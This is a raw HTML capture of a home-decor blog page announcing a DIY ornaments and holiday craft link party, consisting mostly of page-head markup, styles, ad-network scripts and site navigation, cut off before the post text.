

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/
body_size: 34447
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>DIY Ornaments + Holiday Craft Link Party | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; DIY Ornaments + Holiday Craft Link Party Comments Feed" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F12%2Fdiy-ornaments-holiday-craft-link-party%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F12%2Fdiy-ornaments-holiday-craft-link-party%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/24634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=24634' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" />
<meta name="description" content="Hello everyone, I look forward to this party every year, and I’m so glad you’re here.&#160; We’re continuing along with the Holiday Home Link Parties, and t ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2011\/12\/diy-ornaments-holiday-craft-link-party?page&year=2011&monthnum=12&name=diy-ornaments-holiday-craft-link-party\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Decorating","item":"https:\/\/centsationalstyle.com\/category\/decorating\/"},{"@type":"ListItem","position":4,"name":"Seasonal + Holiday","item":"https:\/\/centsationalstyle.com\/category\/decorating\/seasonal-holiday\/"},{"@type":"ListItem","position":5,"name":"DIY Ornaments + Holiday Craft Link Party"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2011\/12\/diy-ornaments-holiday-craft-link-party\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2011\/12\/diy-ornaments-holiday-craft-link-party\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2011\/12\/diy-ornaments-holiday-craft-link-party\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2011-12-13T12:05:33","datePublished":"2011-12-12T05:00:00","headline":"DIY Ornaments + Holiday Craft Link Party | Centsational Style","description":"Hello everyone, I look forward to this party every year, and I\u2019m so glad you\u2019re here.&#160; We\u2019re continuing along with the Holiday Home Link Parties, and t ...","name":"DIY Ornaments + Holiday Craft Link Party","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2011\/12\/diy-ornaments-holiday-craft-link-party\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075341\/mini-silver-starburst-ornament112.jpg","height":479,"width":505},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075341\/mini-silver-starburst-ornament112.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-24634 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-24634" class="post-24634 post type-post status-publish format-standard has-post-thumbnail hentry category-seasonal-holiday tag-crafts tag-holiday">
	<header class="entry-header">
		<h2 class="entry-title">DIY Ornaments + Holiday Craft Link Party</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> December 12, 2011</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
